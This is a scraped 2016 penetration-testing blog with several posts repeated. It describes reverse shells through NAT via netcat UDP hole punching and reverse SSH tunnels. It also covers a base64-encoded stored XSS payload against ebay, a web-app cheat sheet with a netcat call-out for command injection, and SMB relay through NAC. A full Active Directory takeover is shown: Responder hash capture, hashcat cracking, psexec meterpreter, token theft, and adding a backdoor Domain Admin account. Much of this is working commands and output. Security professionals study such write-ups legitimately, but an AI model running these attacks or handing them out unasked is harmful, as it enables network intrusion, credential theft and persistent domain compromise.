Monday, August 1, 2016
Monday, July 18, 2016
msfvenom Bash Completion Generator
I've spent a lot of time in writing commands for msfvenom... Tired and automated it with Bash Completions. Outdated version can be found here.
Follow @nopernik

But in this case, every new payload should be added manually. Not fun.
Again, some automation and now it will be automatically generated.
root@kali:/opt/metasploit-framework# git clone https://github.com/nopernik/msfvenom-bc-generator
Cloning into 'msfvenom-bc-generator'...
remote: Counting objects: 9, done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 9 (delta 1), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (9/9), done.
root@kali:/opt/metasploit-framework# mv ./msfvenom-bc-generator/msfvenom_bc_generator.rb .
root@kali:/opt/metasploit-framework# ruby msfvenom_bc_generator.rb
[+] Collecting output formats
[+] Collecting payloads
[+] Collecting encoders
[+] Collecting nops
[+] Generating bash_completion file
[+] Writing out /etc/bash_completion.d/msfvenom
[+] Done. Open a new terminal and type msfvenom TABTAB :)
root@kali:/opt/metasploit-framework# msfvenom -p linux/x86/ <tab><tab>
linux/x86/adduser linux/x86/meterpreter/reverse_tcp linux/x86/shell_bind_tcp_random_port
linux/x86/chmod linux/x86/meterpreter/reverse_tcp_uuid linux/x86/shell/bind_tcp_uuid
linux/x86/exec linux/x86/metsvc_bind_tcp linux/x86/shell_find_port
linux/x86/meterpreter/bind_ipv6_tcp linux/x86/metsvc_reverse_tcp linux/x86/shell_find_tag
linux/x86/meterpreter/bind_ipv6_tcp_uuid linux/x86/read_file linux/x86/shell/find_tag
linux/x86/meterpreter/bind_nonx_tcp linux/x86/shell_bind_ipv6_tcp linux/x86/shell/reverse_ipv6_tcp
linux/x86/meterpreter/bind_tcp linux/x86/shell/bind_ipv6_tcp linux/x86/shell/reverse_nonx_tcp
linux/x86/meterpreter/bind_tcp_uuid linux/x86/shell/bind_ipv6_tcp_uuid linux/x86/shell_reverse_tcp
linux/x86/meterpreter/find_tag linux/x86/shell/bind_nonx_tcp linux/x86/shell/reverse_tcp
linux/x86/meterpreter/reverse_ipv6_tcp linux/x86/shell_bind_tcp linux/x86/shell_reverse_tcp2
linux/x86/meterpreter/reverse_nonx_tcp linux/x86/shell/bind_tcp linux/x86/shell/reverse_tcp_uuid
root@kali:/opt/metasploit-framework# msfvenom -p linux/x86/
Available on github: https://github.com/nopernik/msfvenom-bc-generator
Sunday, July 17, 2016
LAN to VPN Reverse Shell (Reverse SSH Technique)

Hi there,
How to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?
It's another, less popular reverse shell method, that needs some requirements and preparations.
By the way, you may try out UDP Hole Punching Technique or use this one instead.
Do do so, you will need some linux box with public IP and root access level.
Let's create Reverse shell via Reverse SSH Tunnel:
1. Start up exploit/multi/handler listening on 443 port (locally):
2. Create Reverse SSH Tunnel with public linux box:
3. Run reverse shell on victim's host.
4. Profit!
But to make it work you should add this line to /etc/ssh/sshd_config file (on linux host):
Otherwise, linux box will listen on localhost only and will be unable to accept connections externally.
Follow @nopernik
How to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?
It's another, less popular reverse shell method, that needs some requirements and preparations.
By the way, you may try out UDP Hole Punching Technique or use this one instead.
Do do so, you will need some linux box with public IP and root access level.
Let's create Reverse shell via Reverse SSH Tunnel:
1. Start up exploit/multi/handler listening on 443 port (locally):
use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set LPORT 443 msf exploit(handler) > set LHOST 127.0.0.1 msf exploit(handler) > set exitonsession false msf exploit(handler) > run -j [*] Exploit running as background job. [*] Started reverse TCP handler on 127.0.0.1:443 [*] Starting the payload handler... msf exploit(handler) >
2. Create Reverse SSH Tunnel with public linux box:
root@kali:~# ssh -R 443:127.0.0.1:443 root@pwnd.linux.box
Just to remind ssh tunneling syntax:
-R will open port 443 on pwnd.linux.box and will forward all traffic to attackers host in our case: 127.0.0.1:443
3. Run reverse shell on victim's host.
4. Profit!
But to make it work you should add this line to /etc/ssh/sshd_config file (on linux host):
GatewayPorts yes
Otherwise, linux box will listen on localhost only and will be unable to accept connections externally.
Follow @nopernik
Attack Flow Diagram
Hi there,
I've tried to organize common tasks within internal network penetration testing. Haven't seen something like this before..
PDF can be found here: http://sudo.co.il/attack_flow.pdf
Many aspects are excluded from this diagram, and i'm pretty sure that i forgot something.
Guys, i will be more than happy to hear suggestions on upgrading this diagram.
I've tried to organize common tasks within internal network penetration testing. Haven't seen something like this before..
PDF can be found here: http://sudo.co.il/attack_flow.pdf
Many aspects are excluded from this diagram, and i'm pretty sure that i forgot something.
Guys, i will be more than happy to hear suggestions on upgrading this diagram.
Monday, July 11, 2016
LAN to VPN Reverse shell (UDP Hole punching)
Did you know that you can use netcat in UDP mode?
Why it is useful?
Imagine two hosts: Alice and Bob that both located behind NAT. And they want to exchange some data... In TCP scheme you can't accomplish that without port forwarding, but with UDP...
This technique called UDP hole punching:
1. Alice sends packet to Bob's public IP, lets say 2.2.2.2, any statefull packet inspection (SPI) firewall will start session from Alice local host to 2.2.2.2:1234.
2. Bob's firewall will drop that packet.
3. Bob sends another packet to Alice's public IP, lets say 3.3.3.3:1234, and again Bob's SPI firewall will start session.
4. Woala! Alice got UDP packet from bob.
From now, both Alive and Bob have opened sessions and may communicate each other without interference.
How it may look from an attacker's view?
Easy. Hacker that stay behind of some kind VPN may get reverse shell on your local host in enterprise network.
This way:
On attacker host:
On victim host:
Proof of Concept:
Any bittorrent client :)
More info:
https://en.wikipedia.org/wiki/UDP_hole_punching
http://resources.infosecinstitute.com/udp-hole-punching/
Why it is useful?
Imagine two hosts: Alice and Bob that both located behind NAT. And they want to exchange some data... In TCP scheme you can't accomplish that without port forwarding, but with UDP...
This technique called UDP hole punching:
1. Alice sends packet to Bob's public IP, lets say 2.2.2.2, any statefull packet inspection (SPI) firewall will start session from Alice local host to 2.2.2.2:1234.
2. Bob's firewall will drop that packet.
3. Bob sends another packet to Alice's public IP, lets say 3.3.3.3:1234, and again Bob's SPI firewall will start session.
4. Woala! Alice got UDP packet from bob.
From now, both Alive and Bob have opened sessions and may communicate each other without interference.
How it may look from an attacker's view?
Easy. Hacker that stay behind of some kind VPN may get reverse shell on your local host in enterprise network.
This way:
On attacker host:
nc -up vpn_port attackerVPNpublicIP victim_source_port
On victim host:
nc -up victim_source_port attackerVPNpublicIP vpn_port -e c:\windows\system32\cmd.exe
Proof of Concept:
Any bittorrent client :)
More info:
https://en.wikipedia.org/wiki/UDP_hole_punching
http://resources.infosecinstitute.com/udp-hole-punching/
Saturday, July 9, 2016
RCE by abusing NAC to gain Domain Persistence.
Hi there!
I want to share how to compromise whole enterprise network in less than ONE minute :)
If you'll refer to this article, please leave credit to Alexander Korznikov & Viktor Minin.. thanks.
Let's begin... As security consultants, we often advice to our clients to implement Network Access Control systems to prevent some nasty people to do their nasty things...
This article is not about how to bypass Network Access Control systems, but if you're interested, read this: http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Arkin.pdf
In two words, NAT can bypass almost everything and stay undetectable in enterprise network.
So when somebody (huge organisations) implementing NAC in their network environment, they are implementing a huge backdoor - called NAC.
Let me explain some NAC logic:
1. Check for trusted MAC address.
2. Check installed components/registry keys in workstation via WMI interface.
3. Check another stuff in workstation's NAC agent.
Wait for a second. How NAC will connect to a workstation to check (2) Registry Keys via WMI?
Right. SMB Authentication with highly privileged account, in Domain Admin group.
Let's assume these:
1. We have a list of workstation's IPs gathered in passive reconnaissance (wireshark for example)
2. We know which IP belongs to Domain Contoller.
Is something or someone can prevent me from performing SMB-Relay attack? NO!
On servers this will not work, because of SMB Signing option is required.
We take some workstation IP address, and while NAC is performing it's host validation, we will relay SMB authentication to legitimate workstation.
It is trivial, but as result we are able to:
1. Reuse this authentication token and create a new Domain Admin account.
2. In case if this fails, we can create a local administrator account on ANY workstation.
3. Extract credentials of ALL local users including local admins.
4. Gain full control of the corporate network, including Domain Admin accounts.
All this is done in less than ONE minute, before the port will be closed (by NAC).
This issue was tested on several Network Access Control systems.
Bottom line: Think twice before advice.
Leave credits to:
Alexander Korznikov & Viktor Minin
I want to share how to compromise whole enterprise network in less than ONE minute :)
If you'll refer to this article, please leave credit to Alexander Korznikov & Viktor Minin.. thanks.
Let's begin... As security consultants, we often advice to our clients to implement Network Access Control systems to prevent some nasty people to do their nasty things...
This article is not about how to bypass Network Access Control systems, but if you're interested, read this: http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Arkin.pdf
In two words, NAT can bypass almost everything and stay undetectable in enterprise network.
So when somebody (huge organisations) implementing NAC in their network environment, they are implementing a huge backdoor - called NAC.
1. Check for trusted MAC address.
2. Check installed components/registry keys in workstation via WMI interface.
3. Check another stuff in workstation's NAC agent.
Wait for a second. How NAC will connect to a workstation to check (2) Registry Keys via WMI?
Right. SMB Authentication with highly privileged account, in Domain Admin group.
Let's assume these:
1. We have a list of workstation's IPs gathered in passive reconnaissance (wireshark for example)
2. We know which IP belongs to Domain Contoller.
Is something or someone can prevent me from performing SMB-Relay attack? NO!
On servers this will not work, because of SMB Signing option is required.
We take some workstation IP address, and while NAC is performing it's host validation, we will relay SMB authentication to legitimate workstation.
It is trivial, but as result we are able to:
1. Reuse this authentication token and create a new Domain Admin account.
2. In case if this fails, we can create a local administrator account on ANY workstation.
3. Extract credentials of ALL local users including local admins.
4. Gain full control of the corporate network, including Domain Admin accounts.
All this is done in less than ONE minute, before the port will be closed (by NAC).
This issue was tested on several Network Access Control systems.
Bottom line: Think twice before advice.
Leave credits to:
Alexander Korznikov & Viktor Minin
Monday, June 20, 2016
Tuesday, June 7, 2016
Web-App Penetration Testing Cheat-Sheet
Target: example.com
quick post... any suggestions?
- example.com/robots.txt
- Login Page? Default Credentials.
- Wordpress: wpscan --url example.com --enumerate vp --random-agent
- nikto -host test.com
- wfuzz -I -c t 60 -w your_dictionary.txt --hc 404,302 http://example.com/FUZZ.php // i like it more than dirbuster
- Open Burp Suite, explore application, analyze requests/responses.
- Pass to every parameter character validation locator '">my_string\ //there Apostrophe, Quote and escaping char at the end.
- Configure Burp to intercept responses if "my_string" is found. // This may reveal XSS & SQL Injection and other errors
- Is there file upload functionality?
- "page" param in url? LFI/RFI?
- XML? XXE.
- See console-alike output? Command Injection?
- In case of command injection, don't forget to: nc sudo.co.il 5353
- Is there WebSockets? Open network tab in browser or Burp Suite for easy examination.
- Google for outdated scripts: site:example.com ext:php
- In google's results, append to the end of url: &filter=0&start=900 to analyze most outdated results.
- Look for application logic issues: like sending price in request.
- Suggestions??
quick post... any suggestions?
Knocking Server in 50 lines with Scapy
You may prefer knockd daemon, but i prefer something custom.. as always.
If you don't know what it is, google for Port Knocking.
Get my knocking client-server:
git clone https://github.com/nopernik/knocking-client-server
On server-side, i have this iptables config:
I'm using whitelisting technique, so all policies set to DROP.
This particular machine will not reply to pings, and will seem to be down.
But, it runs my knocking server and web server in background.
It will accept connection to the web server only if knocking-client will active.
Configuration is pretty simple, just open the source.
If you don't know what it is, google for Port Knocking.
Get my knocking client-server:
git clone https://github.com/nopernik/knocking-client-server
On server-side, i have this iptables config:
root@ubuntu:~# iptables-save *filter :INPUT DROP [0:0] :FORWARD DROP [0:0] :OUTPUT DROP [0:0] -A INPUT -i lo -j ACCEPT -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT -A OUTPUT -o lo -j ACCEPT -A OUTPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT COMMIT
I'm using whitelisting technique, so all policies set to DROP.
This particular machine will not reply to pings, and will seem to be down.
But, it runs my knocking server and web server in background.
It will accept connection to the web server only if knocking-client will active.
Configuration is pretty simple, just open the source.
Sunday, May 1, 2016
Wednesday, February 17, 2016
Persistent (Stored) DOM XSS on ebay.com domain
Persistent DOM XSS on ebay.com domain.
In details... :)
One of my hobbies, is selling on ebay.
In January 2015, i've analyzed creation of selling page, and how it's handled by ebay.com.
If we look at random listing, we'll notice, that user's content loaded from ebaydesc.com, so if you try to execute some javascript on your custom listing, you will get alert from http://vi.vipr.ebaydesc.com.
It's ok, it's "secure".
But, if we'll go deeper, we will notice that our page load one strange external javascript at the bottom of user's content page:
By analyzing that script, i've notices that there presents postMessage function:
and... if there is postMessage, so somewhere should be some kind of receiveMessage().
There are a lot of postMessages, and i've decided to search by domain name.
Let's search for vi.vipr.ebaydesc.com in all resources:
then it's key 'tgto' as origin:
Bingo! There are two variables that are rendered to the client!
1. _odtTitle
2. _odtSubTitle
Now i need to write a working XSS for it with some evasions, because of simple filtration...
Base payload:
_odtTitle='\<script\>alert(\'xss by alexander korznikov\\n\\n\'\+document.domain);\<\/script\>';
Encoded with base64 and appended to listing description in <script> tag:
<script>
code = atob("X29kdFRpdGxlPSdcPHNjcmlwdFw+YWxlcnQoXCd4c3MgYnkgYWxleGFuZGVyIGtvcnpuaWtvdlxcblxcblwnXCtkb2N1bWVudC5kb21haW4pO1w8XC9zY3JpcHRcPic7")
window.onload = function() {
var s = document.createElement('script');
s.type = 'text/javascript';
s.text = code;
document.body.appendChild(s);
}
</script>
Thank you eBay for this cool challenge! :)
P.S. But why did you managed to fix it for one year?
Wednesday, January 13, 2016
Network Penetration Testing. Domain Admin Quick Win #1.
Let's start with sequence of posts about network penetration testing.
In every Network PT, my goal is Domain Admin account.
Every time get ethernet wall jack inside some organization, and start testing it without any prior knowledge about internal network topology, IP addresses etc.
First of all, because of no knowledge if there is some implementation of NAC (Network Access Control), i perform a passive information gathering about the network, IP addresses etc.
Configure your network-manager, that it will not request IP address from DHCP Server, to be quiet as possible.
So I start listening to traffic with wireshark and go out to take a cigarette :)
Almost every computer talks. Broadcasting...
Even on small network, many many packets pass in.
REMEMBER, Do not query DHCP Server for an IP Address!
In first step there's only passive scanning. Fully promiscuous... :)
When I come back from a smoke break, i've already got a list of stations broadcasting and exposing itselves.
Wireshark > Statistics > Endpoint List > IPv4
In terminal:
Let's assume that there is no NAC implemented (will talk about NAC Bypass in another post...)
Now we have full network access including small list of active hosts.
As always, i will have a windows based network, with Active Directory services and lot of workstations.
What to do?
Quick win: LLMNR & Netbios poisoning. Responder.
As i understood from dozens network penetration testings, organizations have two major weaknesses:
1. Weak password policy.
2. Domain User == Local Administrator on his/her workstation.
Responder will throw you large amount of NetNTLMv1/v2 hashes, that probably will be easy to crack.
/* Responder is very cool tool, that will answer to every LLMNR broadcast query, asking for downgrade to NETBIOS, and then request a hashed password.
It's based on human factor (typos), outdated scripts, laptops that making use of multiple networks, etc... */
Download and try it now :) it has many other features. Explore it in your free time.
You will get hashes like these:
NetNTLM hashes can be cracked with many tools, i prefer: John-the-ripper / cudaHashcat / oclHashcat
In our first case, we successfully cracked some hash:
I like metasploit.
Quick win #1 Pass the token (the simple way):
meterpreter > ps
Next post will be another examples gaining domain admin account.
See you!
In every Network PT, my goal is Domain Admin account.
Every time get ethernet wall jack inside some organization, and start testing it without any prior knowledge about internal network topology, IP addresses etc.
First of all, because of no knowledge if there is some implementation of NAC (Network Access Control), i perform a passive information gathering about the network, IP addresses etc.
Configure your network-manager, that it will not request IP address from DHCP Server, to be quiet as possible.
So I start listening to traffic with wireshark and go out to take a cigarette :)
Almost every computer talks. Broadcasting...
Even on small network, many many packets pass in.
REMEMBER, Do not query DHCP Server for an IP Address!
In first step there's only passive scanning. Fully promiscuous... :)
When I come back from a smoke break, i've already got a list of stations broadcasting and exposing itselves.
Wireshark > Statistics > Endpoint List > IPv4
In terminal:
# nano a
Ctrl+Shift+V (paste)
Ctrl+X
y
# cat a | grep -Eo '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' > hosts.txt
Let's assume that there is no NAC implemented (will talk about NAC Bypass in another post...)
Now we have full network access including small list of active hosts.
As always, i will have a windows based network, with Active Directory services and lot of workstations.
What to do?
Quick win: LLMNR & Netbios poisoning. Responder.
As i understood from dozens network penetration testings, organizations have two major weaknesses:
1. Weak password policy.
2. Domain User == Local Administrator on his/her workstation.
Responder will throw you large amount of NetNTLMv1/v2 hashes, that probably will be easy to crack.
/* Responder is very cool tool, that will answer to every LLMNR broadcast query, asking for downgrade to NETBIOS, and then request a hashed password.
It's based on human factor (typos), outdated scripts, laptops that making use of multiple networks, etc... */
Download and try it now :) it has many other features. Explore it in your free time.
You will get hashes like these:
10.10.5.11/ntlmv2 johny::TESTDOMAIN:1122334455667788:37F142C48CDDAF40D03994F2F7D9268A:0101000000000000744DA7A6851FD101C0A9A16609D468450000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C0008003000300000000000000000000000003000001E52327CBAC7A0B551681A69D12FB2FEB6B6A0A623A978B286F031417EBFF8EF0A001000000000000000000000000000000000000900180063006900660073002F0053004900560052004F004E0031000000000000000000 10.10.5.229 michaelm::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1A2DDAF407575CF841AA97DF7B35720C:1122334455667788 10.10.5.45 billa::TESTDOMAIN:7DDDE7E2E16F906200000000000000000000000000000000:E9752EDD65C026A35108E52DAF408D17BF1348D70F3FCFA5:1122334455667788 10.10.5.175 elia::TESTDOMAIN:0B855CAC8F5D80AC00000000000000000000000000000000:C46289A8CE6ACEB37800F520943F7AA7DAF40289C3415636:1122334455667788 10.10.5.214 ilaib::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323B363B0A6E7E3AE34018C06DAF40668B9000:1122334455667788 10.10.5.155 willk::TESTDOMAIN:EFA76E90191CE98700000000000000000000000000000000:D45E3A60B96D448D638DA9EA80171A78916A21DAF40B16CA:1122334455667788 10.10.5.6 maias::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BDAF40B21153D421DFB0C62E0095C96C311:1122334455667788 10.10.5.170 rachelp::TESTDOMAIN:AA736CB48DE1930800000000000000000000000000000000:619FF7277C2015CEADAF40D7A723D531E267A4DA07D62F79:1122334455667788 10.10.5.212 roberts::TESTDOMAIN:A1362DE2AFC18DAD00000000000000000000000000000000:60F60FB8ACDADEF7BDB5ED65751FFDAF4020280E02614360:1122334455667788
NetNTLM hashes can be cracked with many tools, i prefer: John-the-ripper / cudaHashcat / oclHashcat
In our first case, we successfully cracked some hash:
# cudaHashcat -m 5500 -a 0 responder_hashes.txt wordlist.txt
# hashcat -m 5500 responder.txt --show cudaHashcat v2.01 starting... johny::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1ADEADBE77575CF841AA97DF7B35720C:1122334455667788:Qwerty123 billa::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323DEADBEA6E7E3AE34018C06AE2F8668B9000:1122334455667788:Ma123456 michaelm::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BC8A33B21153D4DEADBEC62E0095C96C311:1122334455667788:Bi010203
I like metasploit.
# msfconsole msf > use exploit/windows/smb/psexec msf exploit(psexec) > set smbdomain testdomain msf exploit(psexec) > set smbuser johny msf exploit(psexec) > set smbpass Qwerty123 msf exploit(psexec) > set rhost 10.10.5.11 msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp_rc4 msf exploit(psexec) > set rc4password supersecret msf exploit(psexec) > set LHOST <TAB><TAB> msf exploit(psexec) > set lport 443 msf exploit(psexec) > run [*] Started reverse TCP handler on 10.10.5.91:443 [*] Connecting to the server... [*] Authenticating to 10.10.5.11:445 as user 'johny'... [*] Selecting PowerShell target [*] 10.10.5.11:445 - Executing the payload... [+] 10.10.5.11:445 - Service start timed out, OK if running a command or non-service executable... [*] Sending stage (957491 bytes) to 10.10.5.11 [*] Meterpreter session 1 opened (10.10.5.91:443 -> 10.10.5.11:56019) at 2016-01-13 02:51:30 +0200 meterpreter > getuid Server username: NT AUTHORITY\SYSTEMNow we've got a workstation in this organization.
Quick win #1 Pass the token (the simple way):
meterpreter > ps
Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 192 904 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 544 836 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe 556 848 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe 716 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\NVIDIA Corporation\3D Vision\nvSCPAPISvr.exe 1224 7016 schedhlp.exe x86 2 testdomain\domadmin C:\Program Files (x86)\Common Files\Acronis\Schedule2\schedhlp.exe 1232 920 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 1336 920 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 1520 920 schedul2.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Common Files\Acronis\Schedule2\schedul2.exe 1672 920 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 1760 920 afcdpsrv.exe x86 0 NT AUTHORITY\SYSTEM c:\Program Files (x86)\Common Files\Acronis\CDP\afcdpsrv.exe 1924 920 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe 1988 920 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 2104 920 AppleMobileDeviceService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Common Files\Apple\Mobile Device Support\AppleMobileDeviceService.exe 2436 920 LMS.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Intel\Intel(R) Management Engine Components\LMS\LMS.exe 2464 920 xrksmdb.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Xerox Office Printing\WorkCentre SSW\PrintingScout\xrksmdb.exe 2496 2808 RAVCpl64.exe x64 1 testdomain\johny C:\Program Files\Realtek\Audio\HDA\RAVCpl64.exe 2500 920 iPodService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\iPod\bin\iPodService.exe 2524 1336 audiodg.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\audiodg.exe 2808 2768 explorer.exe x64 1 testdomain\johny C:\Windows\explorer.exe 2872 7016 egui.exe x64 2 testdomain\domadmin C:\Program Files\ESET\ESET NOD32 Antivirus\egui.exe 2908 2744 Paragon ExtFS for Windows.exe x86 1 testdomain\johny C:\Program Files (x86)\Paragon Software\Paragon ExtFS for Windows\Paragon ExtFS for Windows.exe 2936 2808 ipoint.exe x64 1 testdomain\johny C:\Program Files\Microsoft IntelliPoint\ipoint.exe snip..Stealing testdomain\domadmin token:
meterpreter > migrate 2872 [*] Migrating from 12104 to 2872... [*] Migration completed successfully. meterpreter > shell c:\whoami testdomain\domadmin c:\net user domadmin /domain The request will be processed at a domain controller for domain testdomain.local User name domadmin Full name Comment ..snip.. Global Group memberships *Domain Admins *Domain Users ..snip.. The command completed successfully. c:\net user support myPass123 /add /domain The request will be processed at a domain controller for domain testdomain.local The command completed successfully. c:\net localgroup administrators support /add /domain The request will be processed at a domain controller for domain testdomain.local The command completed successfully. c:\net group "Domain Admins" support /add /domain The request will be processed at a domain controller for domain testdomain.local The command completed successfully.Game over.
Next post will be another examples gaining domain admin account.
See you!
Subscribe to:
Posts (Atom)